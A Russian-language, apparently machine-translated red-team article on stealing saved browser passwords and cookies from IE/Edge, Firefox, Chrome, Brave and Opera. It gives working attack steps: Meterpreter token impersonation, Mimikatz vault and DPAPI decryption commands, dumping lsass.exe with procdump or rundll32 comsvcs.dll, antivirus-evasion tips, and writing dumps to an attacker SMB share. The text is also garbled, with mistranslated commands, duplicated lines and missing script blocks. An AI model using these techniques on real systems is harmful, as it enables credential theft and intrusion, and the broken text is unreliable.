В прошлом мне очень везло либо с использованием сохраненных паролей браузера для горизонтального перемещения, либо для перехода к другим приложениям и службам. В этой статье я расскажу о наборе инструментов и методологии, которые я использую для сброса сохраненных паролей из браузеров. В частности, я расскажу:

- IE/Edge

- Firefox

- Chrome/Brave/Opera

Примечание. Я не проверял это на более новых версиях Edge. Более старые версии используют хранилище учетных данных (например, IE), более новые сохраняют их в облаке на серверах Microsoft, если вы вошли в учетную запись Microsoft. Это все еще стоит проверить в любом случае.

Требования

Для дампа кредитов из IE и старых версий Edge вам потребуется одно из следующего:

- оболочка от пользователя, у которого вы хотите украсть учетные данные

- Разрешения NT Authority\System

Сброс учетных данных с помощью PowerShell

Вы можете использовать следующие команды PowerShell для получения списка сохраненных логина, пароля и URL-адресов, которые хранятся в хранилище учетных данных вашего пользователя:

Кроме того, вы можете удалить следующий однострочный текст:

Информацию об этой технике можно найти на @CyberWarship

Сброс кредитов из оболочки NT Authority\System

У вас есть несколько вариантов этой атаки, если вы работаете в оболочке с высокой степенью интеграции. Если вы используете Meterpreter, вы можете использовать следующие команды для олицетворения пользователя:

Если вы используете Meterpreter, вы можете использовать следующие команды для олицетворения пользователя:

загрузить инкогнито

список токенов -u

impersonate_token

оболочка

Другие платформы C2 могут предоставлять аналогичную функцию. Затем вы можете использовать приведенные выше команды PowerShell, как обычно.

В качестве альтернативы вы можете создать запланированную задачу, которая будет выполняться от имени желаемого пользователя (пользователей). Во-первых, создайте следующий сценарий PowerShell на хосте-жертве в месте, доступном для чтения пользователю, на которого вы нацелились (C:\users\public\documents — всегда хорошее место). Обратите внимание, что этот сценарий изменен по сравнению с версией, представленной выше.

Затем выполните следующую команду, чтобы запланировать и запустить задачу от имени пользователя для выполнения сценария PowerShell, созданного на предыдущем шаге:

Обязательно измените путь к сценарию, время запуска, имя домена и имя пользователя! Затем, как только задача будет выполнена, перейдите туда, где вы написали файл, и вы сможете прочитать все сохраненные учетные данные пользователя IE/Edge.

Кроме того, вы можете использовать Mimikatz на целевом хосте или на дампе памяти lsass.exe:

vault::cred

vault::list

или

sekurlsa::minidump lsass.dmp # загрузить дамп памяти

vault::cred

vault::list

Как это работает: зависит от версии, Firefox будет хранить логины и пароли в следующих файлах:

- Firefox < 32 (key3.db, signons.sqlite)

- Firefox >=32 (key3.db, logins.json)

- Firefox >=58.0.2 (key4 .db, logins.json)

- Firefox >=75.0 (sha1 pbkdf2 sha256 aes256 cbc используется key4.db, logins.json)

- по крайней мере Thunderbird 68.7.0, вероятно, другие версии

Обратите внимание, что в файле ключей хранится ключ шифрования, который используется для шифрования значений в файлах sqlite/json. Эта атака на самом деле может быть выполнена в автономном режиме, если у нас есть файлы, которые нам нужны.

Получение ключей и файлов входа в систему

Путь к файлу по умолчанию, в котором хранятся эти файлы, предсказуем, но он содержит случайную строку, поэтому захват этих файлов не очень легко выполнить в сценарии:

%USERPROFILE%\appdata\roaming\mozilla\firefox\profiles\ default

default

Скопируйте все файлы в этом каталоге.

Использование firepwd для расшифровки логинов

Инструмент, который я использую для расшифровки этих файлов, называется firewpd. Его довольно легко настроить, вам просто нужен python 3 и pip:

python3 -m pip install --upgrade pip

Клонируйте репозиторий, а затем выполните следующие команды:

cd firepwd

pip3 install -r requirements. текст

После настройки перетащите полученные файлы в каталог firepwd/ и запустите его:

python3 firepwd.py # обнаружить файлы в текущем каталоге " требуется

Обратите внимание, что Firefox имеет возможность установить мастер-пароль для защиты входа в систему. Я никогда не видел, чтобы кто-то действительно использовал это. Однако если он используется, вам необходимо указать его с помощью параметра -p .

Chrome, Brave и Opera построены на Chromium, и все они работают более или менее одинаково. В результате все они хранят пароли более или менее одинаково.

В результате все они хранят пароли более или менее одинаково.

В этом разделе я буду использовать «Chrome» для обозначения браузера, но этот процесс работает для Chrome, Brave и Opera.

Требования

Одно из следующего:

- PowerShell и копия System.Data.Sqlite.dll

- Mimikatz

И одно из следующего:

- для учетных данных пользователя, которому вы хотите сбросить учетные данные

- Доступ администратора или NT Authority\System access

Внимание

Плохая новость: Chrome и др. используйте Win32 DPAPI (в частности, CryptProtectData и CryptUnprotectData) для защиты паролей входа в систему. Это может немного раздражать при расшифровке этих паролей, поскольку любой инструмент, который вы используете, должен иметь возможность использовать Win32 API. Это означает, что вы, вероятно, смотрите на PowerShell, C, C# или Rust (который поддерживает Win32 API несколько недель назад), и вы, скорее всего, не сможете выполнить эту атаку в автономном режиме на хосте Linux. — API прозрачен, а его внутренняя работа плохо документирована.

— API прозрачен, а его внутренняя работа плохо документирована.

Хорошая новость :

Как я уже писал, для проведения этой атаки вам нужен доступ к DPAPI. Однако вам не нужно использовать DPAPI на хосте, с которого вы крадете пароли. Если вы можете украсть необходимые файлы (подробнее об этом через секунду) и нужные вам ключи DPAPI, то вы можете переместить их на другой хост Windows (например, ваш хост Windows) и использовать его функциональность DPAPI.

Важные файлы

Вам потребуются следующие файлы из профиля пользователя:

Chrome:

%USERPROFILE%\appdata\local\google\chrome\user data\PROFILE\Login Data

%USERPROFILE%\appdata\local\google\chrome\user data\PROFILE\Cookies

Brave:

%USERPROFILE%\appdata\local\BraveSoftware\Brave-Browser\данные пользователя\ПРОФИЛЬ\Данные входа данные\ПРОФИЛЬ\Cookies

Opera:

%USERPROFILE%\appdata\roaming\Opera Software\Opera Stable\Login Data

%USERPROFILE%\appdata\local\Opera Software\Opera Stable\Cookies

отличается, вы можете увидеть что-то отличное от «Opera Stable»)

Обязательно замените ПРОФИЛЬ именем профиля пользователя, на который вы ориентируетесь (некоторые из этих браузеров поддерживают несколько профилей пользователей). Значение по умолчанию, если оно не настроено, равно 9.0173 По умолчанию .

Значение по умолчанию, если оно не настроено, равно 9.0173 По умолчанию .

Если хром запущен, вам нужно скопировать эти файлы в другое место или убить хром (или любой другой браузер, который вы пытаетесь использовать) и его дочерние процессы: taskkill /f /t /im chrome. exe (принудительное уничтожение, завершение дочерних процессов, использование имени образа).

Использование PowerShell для сброса паролей и файлов cookie

Поддерживает @0gtweet для этого метода — он намного проще, чем метод с использованием Mimikatz ранее. Вам понадобится копия System.Data.SQLite.dll для этого инструмента, и вам нужно будет изменить сценарий PowerShell, чтобы включить относительный путь к нему. Обязательно прочтите мое дополнение под этой сутью, прежде чем запускать его!

Обязательно измените путь к файлу DLL SQLite. Если вы запустите скрипт, не обновив его, или скрипт не сможет его найти, он предложит вам загрузить его.

Вам также необходимо изменить путь к файлу данных для входа, если запущен Chrome или если вы пытаетесь сбросить пароли из Brave или Opera.

Полный список DLL можно найти здесь (не забудьте получить предварительно скомпилированную для вашей архитектуры — она в zip-файле), хотя, скорее всего, вам понадобится именно эта (для x64 Windows).

Загрузите ZIP-файл, разархивируйте его, поместите DLL на целевой хост, обновите и запустите сценарий PowerShell.

Использование Mimikatz для дампа паролей и файлов cookie

Эта атака может быть выполнена как онлайн, так и офлайн, но если вы делаете это офлайн, она дает право на дамп lsass.exe и, следовательно, требует прав NT Authority\System. Это может потребовать или не потребовать системных привилегий для выполнения атаки в сети (я всегда делаю это в автономном режиме, чтобы я мог просто использовать procdump на цели вместо того, чтобы иметь дело с крадущимся Mimikatz мимо антивируса).

У @Harmj0y есть отличный подробный отчет, ниже версия TL;DR.

Обратите внимание, что хотя в этом разделе я использовал Chrome вместо Chrome, Brave и Opera, в командах Mimikatz это не так. В этом отношении команды Mimikatz следует интерпретировать буквально: всегда следует использовать dpapi::chrome , даже если вы пытаетесь расшифровать файлы Brave или Opera.

- (при проведении атаки в автономном режиме) Дамп lsass.exe:

Если вы используете procdump, я рекомендую использовать параметр для дампа lsass.exe через PID, а не имя образа — по-видимому, иногда Защитник будет помечать дамп, если вы используете имя образа, но PID имеет тенденцию обходить его. по какой-то причине.

В качестве альтернативы вы можете использовать PowerShell и runDLL32.exe вместо procdump. Это также, как правило, хорошо справляется с антивирусом в тестах, которые я проводил.

# используйте procdump с PID lsass, а не с именем образа

список задач /fi "Imagename eq lsass.exe"

procdump -accepteula -ma PID_of_lsass dumpfile.dmp# используйте powershell и запуститеDLL32

powershell -c rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump (Get-Process lsass).id C:\users\public\dump. dmp full

Иногда антивирус не остановит создание дампа lsass, но поймает файл дампа и сотрет его. Если это так, вы можете смонтировать общий ресурс SMB и сбросить его по сети в общий ресурс — AV не сотрет его там.

net use X: \\MY_SMB_SERVER\MY_SHARE\

powershell -c rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump (Get-Process lsass).id X:\lsassdumpbin.dmp full

2. Загрузить дамп памяти

sekurlsa::minidump lsassdump.dmp

По какой-то причине вам иногда также необходимо запустить sekurlsa::logonpasswords , чтобы заставить его работать. Не знаю, почему.

3. Посмотрите, что доступно в файлах cookie и логинах

Ссылаясь на пути к файлам cookie и логинам, выполните следующее:

dpapi::chrome /in:"C:/path/to/login/data" /unprotect

dpapi::chrome /in:"C:/path/to/cookies" /unprotect

4. Определите, какой мастер-ключ DPAPI вам нужен

Определите, какой мастер-ключ DPAPI вам нужен

Здесь вы ищете NTE_BAD_KEY_STATE, необходимый мастер-ключ: {KEY} . Может быть пара. $GUID — это GUID нужного вам ключа.

5. Потяните ключ DPAPI

sekurlsa::dpapi

Это даст вам набор результатов, которые выглядят примерно так:

[000000000n]

* GUID : {$25 * 90: $ ВРЕМЯ

* MasterKey : $LONG_MASTER_KEY

* sha1(key) : $SHA1_KEY

Найдите ключ с GUID, который соответствует тому, что вы нашли на шаге 4, и возьмите поле sha1(key) .

6. Прибыль

dpapi::chrome /in:"C:/path/to/login/data" /masterkey:SHA1_KEY_HERE

dpapi::chrome /in:"C:/path/to/cookies" /masterkey:SHA1_KEY_HERE

В этом посте я рассказал, как выгрузить сохраненные учетные данные браузера из IE, Edge, Firefox, Chrome, Opera и Brave. Это отличная тактика для горизонтального перемещения между различными веб-приложениями домена и интрасети, и даже может привести к возможности перехода к облачным средам и службам (учетные данные AWS/Azure/O365, кто-нибудь?).

Нажмите здесь на «Управление сохраненными паролями».

Нажмите здесь на «Управление сохраненными паролями».

dmp# используйте powershell и запуститеDLL32

dmp# используйте powershell и запуститеDLL32